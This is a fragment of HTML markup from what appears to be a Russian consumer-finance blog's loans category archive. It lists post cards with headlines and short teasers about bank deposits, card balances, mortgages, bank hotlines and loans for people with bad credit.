              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T15:10:55+00:00">
            </div>
            <div id="post-13213" class="post-card post-13213 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kak-uznat-balans-karty-rosselxozbanka-vse-izvestnye-varianty.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/189850ef39-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kak-uznat-balans-karty-rosselxozbanka-vse-izvestnye-varianty.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как узнать баланс карты Россельхозбанка: все известные варианты</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как можно проверить баланс карты Россельхозбанка Чтобы нулевая сумма денег на счету не стала
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kak-uznat-balans-karty-rosselxozbanka-vse-izvestnye-varianty.html" content="Как узнать баланс карты Россельхозбанка: все известные варианты">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T15:09:58+00:00">
            </div>
            <div id="post-8772" class="post-card post-8772 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/samyj-vygodnyj-vklad-sberbanka-segodnya-v-2019-godu-procenty.html"><img width="314" height="140" src="/wp-content/uploads/2019/05/sberbank-vklad-popolnyaj-1-314x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/samyj-vygodnyj-vklad-sberbanka-segodnya-v-2019-godu-procenty.html" rel="bookmark" itemprop="url"><span itemprop="headline">Самый выгодный вклад Сбербанка сегодня в 2019 году: проценты</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как открыть самый выгодный вклад в Сбербанке в 2019 году Самый выгодный и доходный
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/samyj-vygodnyj-vklad-sberbanka-segodnya-v-2019-godu-procenty.html" content="Самый выгодный вклад Сбербанка сегодня в 2019 году: проценты">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T14:24:29+00:00">
            </div>
            <div id="post-5468" class="post-card post-5468 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kak-vzyat-telefon-v-kredit-cherez-internet-kakie-dokumenty-nuzhny-kreditorpro-2019.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/detskij-telefon-7-1024x640-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kak-vzyat-telefon-v-kredit-cherez-internet-kakie-dokumenty-nuzhny-kreditorpro-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как взять телефон в кредит через интернет, какие документы нужны, КредиторПро-2019</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как купить телефон в кредит онлайн? Сделки в интернете всегда проходят максимально быстро. В
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kak-vzyat-telefon-v-kredit-cherez-internet-kakie-dokumenty-nuzhny-kreditorpro-2019.html" content="Как взять телефон в кредит через интернет, какие документы нужны, КредиторПро-2019">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T14:01:00+00:00">
            </div>
            <div id="post-9016" class="post-card post-9016 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kalkulyator-vkladov-rajffajzenbank-na-2019-god.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/D0A1D0BDD0B8D0BCD0BED0BA-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kalkulyator-vkladov-rajffajzenbank-na-2019-god.html" rel="bookmark" itemprop="url"><span itemprop="headline">Калькулятор вкладов Райффайзенбанк на 2019 год</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Калькулятор вкладов Райффайзенбанк. Рассчитать вклад Райффайзенбанк 2019 Сумма вклада Сумма довложений Начисленные проценты Список
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kalkulyator-vkladov-rajffajzenbank-na-2019-god.html" content="Калькулятор вкладов Райффайзенбанк на 2019 год">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T13:22:20+00:00">
            </div>
            <div id="post-13400" class="post-card post-13400 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kakoj-kredit-vygodnee-annuitetnyj-ili-differencirovannyj.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/718fa1616aa810bc0a7d9e1b982d6c16-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kakoj-kredit-vygodnee-annuitetnyj-ili-differencirovannyj.html" rel="bookmark" itemprop="url"><span itemprop="headline">Какой кредит выгоднее: аннуитетный или дифференцированный?</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Что такое аннуитетный платеж по кредиту? В описании каждого кредитного продукта указывается схема его
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kakoj-kredit-vygodnee-annuitetnyj-ili-differencirovannyj.html" content="Какой кредит выгоднее: аннуитетный или дифференцированный?">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T12:03:14+00:00">
            </div>
            <div id="post-10614" class="post-card post-10614 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kak-snyat-dengi-s-zablokirovannoj-karty-sberbanka.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/2018-04-05_10-52-42-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kak-snyat-dengi-s-zablokirovannoj-karty-sberbanka.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как снять деньги с заблокированной карты Сбербанка</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как снять деньги с заблокированной карты Сбербанка Блокировка карты может быть обусловлена различными причинами.
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kak-snyat-dengi-s-zablokirovannoj-karty-sberbanka.html" content="Как снять деньги с заблокированной карты Сбербанка">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T11:15:13+00:00">
            </div>
            <div id="post-9335" class="post-card post-9335 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/vtb-vklady-fizicheskix-lic-2019-procenty-po-vkladam-na-segodnya.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/2-6-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/vtb-vklady-fizicheskix-lic-2019-procenty-po-vkladam-na-segodnya.html" rel="bookmark" itemprop="url"><span itemprop="headline">ВТБ: вклады физических лиц 2019, проценты по вкладам на сегодня</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Банк ВТБ: вклады физических лиц в 2019 году, проценты по вкладам Банк ВТБ в
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/vtb-vklady-fizicheskix-lic-2019-procenty-po-vkladam-na-segodnya.html" content="ВТБ: вклады физических лиц 2019, проценты по вкладам на сегодня">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T11:01:11+00:00">
            </div>
            <div id="post-12696" class="post-card post-12696 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/goryachaya-liniya-sberbanka-nomera-telefonov-8800-dlya-fizlic.html"><img width="180" height="140" src="/wp-content/uploads/2019/05/kontakt-sberbanka-180x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/goryachaya-liniya-sberbanka-nomera-telefonov-8800-dlya-fizlic.html" rel="bookmark" itemprop="url"><span itemprop="headline">Горячая линия Сбербанка: номера телефонов 8800 для физлиц</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Горячая линия Сбербанка России — номера телефонов службы поддержки Горячая линия Сбербанка России &#8212;
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/goryachaya-liniya-sberbanka-nomera-telefonov-8800-dlya-fizlic.html" content="Горячая линия Сбербанка: номера телефонов 8800 для физлиц">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T10:17:29+00:00">
            </div>
            <div id="post-10552" class="post-card post-10552 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/evroset-set-magazinov-o-tom-kak-v-evroseti-raskruchivayut-na-dengi-po-akcii-bez-predoplaty-i-pereplaty.html"><img width="300" height="140" src="/wp-content/uploads/2019/05/pic640-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/evroset-set-magazinov-o-tom-kak-v-evroseti-raskruchivayut-na-dengi-po-akcii-bez-predoplaty-i-pereplaty.html" rel="bookmark" itemprop="url"><span itemprop="headline">Евросеть, Сеть магазинов &#8212; «О том как в Евросети раскручивают на деньги по акции без предоплаты и переплаты</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Евросеть, Сеть магазинов &#8212; отзыв О том как в Евросети раскручивают на деньги по
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/evroset-set-magazinov-o-tom-kak-v-evroseti-raskruchivayut-na-dengi-po-akcii-bez-predoplaty-i-pereplaty.html" content="Евросеть, Сеть магазинов &#8212; «О том как в Евросети раскручивают на деньги по акции без предоплаты и переплаты">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T10:15:48+00:00">
            </div>
            <div id="post-6144" class="post-card post-6144 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/proverit-administrativnye-shtrafy-po-familii-v-2019-godu.html"><img width="60" height="60" src="/wp-content/uploads/2019/05/Gennadii-Tihonov2-60x60.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/proverit-administrativnye-shtrafy-po-familii-v-2019-godu.html" rel="bookmark" itemprop="url"><span itemprop="headline">Проверить административные штрафы по фамилии в 2019 году</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Узнаём задолженность по фамилии по административным штрафам в 2019 году Штрафы нужно платить –
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/proverit-administrativnye-shtrafy-po-familii-v-2019-godu.html" content="Проверить административные штрафы по фамилии в 2019 году">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T10:09:48+00:00">
            </div>
            <div id="post-8690" class="post-card post-8690 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/vzyat-kredit-s-ploxoj-kreditnoj-istoriej-v-sevastopole.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/izobrajenie-tinkoff-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/vzyat-kredit-s-ploxoj-kreditnoj-istoriej-v-sevastopole.html" rel="bookmark" itemprop="url"><span itemprop="headline">Взять кредит с плохой кредитной историей в Севастополе</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Кредит с плохой кредитной историей в Севастополе Сумма кредита: Восточный Банк «Большой Сезон» Требования
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/vzyat-kredit-s-ploxoj-kreditnoj-istoriej-v-sevastopole.html" content="Взять кредит с плохой кредитной историей в Севастополе">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-23T10:05:34+00:00">
            </div>
            <div id="post-5358" class="post-card post-5358 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/ipoteka-v-sberbanke-usloviya-v-2017-procenty-po-kreditu.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/4459735-fjykylul-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/ipoteka-v-sberbanke-usloviya-v-2017-procenty-po-kreditu.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ипотека в Сбербанке &#8212; условия в 2017, проценты по кредиту</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Ипотека в Сбербанке &#8212; условия в 2017 году, ставки банка Всю жизнь отдавать часть
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/ipoteka-v-sberbanke-usloviya-v-2017-procenty-po-kreditu.html" content="Ипотека в Сбербанке &#8212; условия в 2017, проценты по кредиту">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T18:24:10+00:00">
            </div>
            <div id="post-11226" class="post-card post-11226 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/zolotaya-korona-denezhnye-perevody-v-gorode-sankt-peterburg-telefony-adresa-otzyvy.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/9d3136fdaa52874804ad2b15d02ec624-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/zolotaya-korona-denezhnye-perevody-v-gorode-sankt-peterburg-telefony-adresa-otzyvy.html" rel="bookmark" itemprop="url"><span itemprop="headline">Золотая Корона денежные переводы в городе Санкт-Петербург &#8212; телефоны, адреса, отзывы</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Золотая Корона денежные переводы в городе Санкт-Петербург Список организаций предоставляющие услугу или товар: Эллипс
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/zolotaya-korona-denezhnye-perevody-v-gorode-sankt-peterburg-telefony-adresa-otzyvy.html" content="Золотая Корона денежные переводы в городе Санкт-Петербург &#8212; телефоны, адреса, отзывы">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T17:18:48+00:00">
            </div>
            <div id="post-10656" class="post-card post-10656 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/pomogaet-li-smena-familii-pri-ploxoj-kreditnoj-istorii-cleanbrain.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/esli-pomenyat-pasport-dadut-li-kredit-s-plohoj-kreditnoj-istoriej-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/pomogaet-li-smena-familii-pri-ploxoj-kreditnoj-istorii-cleanbrain.html" rel="bookmark" itemprop="url"><span itemprop="headline">Помогает ли смена фамилии при плохой кредитной истории, CleanBrain</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Помогает ли смена фамилии при плохой кредитной истории Вопрос, интересующий многих, ранее испортивших свою
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/pomogaet-li-smena-familii-pri-ploxoj-kreditnoj-istorii-cleanbrain.html" content="Помогает ли смена фамилии при плохой кредитной истории, CleanBrain">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T17:10:20+00:00">
            </div>
            <div id="post-11441" class="post-card post-11441 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kakoj-pervonachalnyj-vznos-na-ipoteku-v-2019-godu-kreditorpro-2019.html"><img width="48" height="48" src="/wp-content/uploads/2019/05/main-16-28.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kakoj-pervonachalnyj-vznos-na-ipoteku-v-2019-godu-kreditorpro-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Какой первоначальный взнос на ипотеку в 2019 году, КредиторПро-2019</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Какой первоначальный взнос по ипотеке? Ипотечный кредит от Альфа-Банка от 8,99% → Подать заявку
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kakoj-pervonachalnyj-vznos-na-ipoteku-v-2019-godu-kreditorpro-2019.html" content="Какой первоначальный взнос на ипотеку в 2019 году, КредиторПро-2019">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T17:06:58+00:00">
            </div>
            <div id="post-7816" class="post-card post-7816 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kredit-nalichnymi-v-vtb-do-5-000-000-rublej.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/Multicard_cred_480-2-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kredit-nalichnymi-v-vtb-do-5-000-000-rublej.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кредит наличными в ВТБ: до 5 000 000 рублей</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Кредит наличными Расчет является предварительным. Точные условия по кредиту вам будут предоставлены в отделении
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kredit-nalichnymi-v-vtb-do-5-000-000-rublej.html" content="Кредит наличными в ВТБ: до 5 000 000 рублей">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T16:19:38+00:00">
            </div>
            <div id="post-8534" class="post-card post-8534 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kredity-vostochnogo-ekspress-banka-fizicheskim-licam-stavki-i-kalkulyator.html"><img width="150" height="140" src="/wp-content/uploads/2019/05/4-3-150x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kredity-vostochnogo-ekspress-banka-fizicheskim-licam-stavki-i-kalkulyator.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кредиты Восточного Экспресс Банка физическим лицам: ставки и калькулятор</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Кредиты Восточного Экспресс банка физическим лицам: процентные ставки и калькулятор Восточный Экспресс Банк —
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kredity-vostochnogo-ekspress-banka-fizicheskim-licam-stavki-i-kalkulyator.html" content="Кредиты Восточного Экспресс Банка физическим лицам: ставки и калькулятор">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T16:07:28+00:00">
            </div>
            <div id="post-7791" class="post-card post-7791 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/sluzhba-podderzhki-bank-xoum-kredit-besplatnyj-nomer-goryachej-linii-8800-telefon-spravochnoj-xkf-i-vxod-v-lichnyj-kabinet-sluzhba-podderzhki.html"><img width="20" height="20" src="/wp-content/uploads/2019/05/digit_eight.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/sluzhba-podderzhki-bank-xoum-kredit-besplatnyj-nomer-goryachej-linii-8800-telefon-spravochnoj-xkf-i-vxod-v-lichnyj-kabinet-sluzhba-podderzhki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Служба поддержки Банк «Хоум Кредит» – Бесплатный номер «Горячей линии» 8800, Телефон справочной «ХКФ» и вход в «Личный кабинет» &#8212; Служба поддержки</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Служба поддержки Служба поддержки Банк «Хоум Кредит» – Бесплатный номер «Горячей линии» 8800 |
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/sluzhba-podderzhki-bank-xoum-kredit-besplatnyj-nomer-goryachej-linii-8800-telefon-spravochnoj-xkf-i-vxod-v-lichnyj-kabinet-sluzhba-podderzhki.html" content="Служба поддержки Банк «Хоум Кредит» – Бесплатный номер «Горячей линии» 8800, Телефон справочной «ХКФ» и вход в «Личный кабинет» &#8212; Служба поддержки">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T16:05:50+00:00">
            </div>
            <div id="post-10069" class="post-card post-10069 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/internet-klient-oao-rosselxozbank-vxod.html"><img width="50" height="50" src="/wp-content/uploads/2019/05/warning-2.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/internet-klient-oao-rosselxozbank-vxod.html" rel="bookmark" itemprop="url"><span itemprop="headline">Интернет клиент оао россельхозбанк вход</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Интернет клиент оао россельхозбанк вход Россельхозбанк личный кабинет Давайте подробно рассмотрим процесс подключения личного
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/internet-klient-oao-rosselxozbank-vxod.html" content="Интернет клиент оао россельхозбанк вход">
              <meta itemprop="dateModified" content="2019-04-27">
